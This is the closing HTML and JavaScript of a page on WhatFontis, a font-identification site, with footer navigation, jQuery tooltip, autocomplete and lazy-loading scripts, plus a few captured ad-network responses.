				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXNxLmNTIoShCVpZ1qgBvxNXPtssK39s9_raKhz0wBYNFmmGu0zp4Md5Hf30msdkLtD42TiUqcX6cWJ9m9zBE44tv4JFcN1TFbgZN2Y0rFpGZFjzztUnVtmQkfTEwDdWtXInxE2EXudQTlJBPqvKjt_E2rt07lSwMwYID8x5OjIG2L3JfIt1hga_n8=/_/ads/cbr./outstream_ad-?OASTagURL=/widget-advert./affiliate_show_banner.
body_size: -1292
content:
window['75c2c25c-79f1-49c7-b965-27963afdbb60'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
f55c0fae-1c65-497a-a662-ea83a4c3c1d8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
7b4c2900-876d-4a45-92f7-bc38d8df8ca1